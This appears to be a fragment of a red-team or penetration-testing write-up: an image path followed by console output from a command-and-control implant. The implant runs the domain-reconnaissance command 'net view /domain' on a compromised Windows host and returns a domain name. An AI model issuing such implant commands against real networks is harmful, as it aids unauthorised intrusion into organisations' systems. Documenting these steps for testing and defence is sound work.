 beacon> shell net view /domain
[*] Tasked beacon to run: net view /domain
[+] host called home, sent: 47 bytes
[+] received output:
Domain
-------------------------------------------------------------------------------
GOD
命令成功完成。